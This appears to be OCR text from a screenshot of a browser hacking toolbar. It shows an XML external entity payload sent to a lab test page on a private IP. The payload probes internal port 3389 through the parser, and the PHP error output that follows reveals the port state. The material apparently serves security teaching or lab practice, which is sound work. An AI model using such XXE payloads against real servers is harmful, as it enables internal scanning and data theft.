 选项
192.168.1.101/xxe.php
192.168.1.101/xxe.php
搜索
INT
SQL XSS Encryption Encoding Other
Load URL
http://192.168.1.101/xxe.php
-
Split URL
+
Execute
Enable Post data Enable Referrer
Post data
<?xml version="1.0" encoding="utf-8"?>
-
<!DOCTYPE note [
+
<!ENTITY file SYSTEM "http://127.0.0.1:3389">
]>
Warning: simplexml_load_string(http://127.0.0.1:3389) [function.simplexml-load-string]: failed
to open stream: Connection refused in /var/www/xxe.php on line 5
Warning: simplexml_load_string() [function.simplexml-load-string]: I/O warning : failed to load
external entity "http://127.0.0.1:3389" in /var/www/xxe.php on line 5
object(SimpleXMLElement)#1 (1) { ["file"]=> object(SimpleXMLElement)#2 (1) { ["file"]=>
object(SimpleXMLElement)#3 (0) { } } }